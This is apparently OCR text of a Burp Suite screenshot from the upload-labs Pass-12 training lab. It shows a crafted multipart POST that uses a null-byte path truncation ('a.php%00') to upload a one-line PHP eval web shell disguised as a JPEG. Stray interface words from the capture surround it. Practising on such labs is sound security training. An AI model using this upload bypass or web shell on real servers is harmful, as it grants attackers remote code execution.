 库中 共享 放映幻灯片 新建文件夹
置
a.php readme.php
Burp Suite Professional v2.0beta - Temporary Project - licensed to surfer
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Sequencer Intruder Repeater Decoder Comparer
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/a.php%00 HTTP/1.1
Host: 192.168.111.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2125062314963668021990628314
Content-Length: 369
Origin: http://192.168.111.144
Connection: close
Referer:
http://192.168.111.144/upload-labs-master/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------2125062314963668021990628314
Content-Disposition: form-data; name="upload_file"; filename="eggs.jpg"
Content-Type: image/jpeg
<?php eval(@$_POST['eggs']);?>
:) VM
象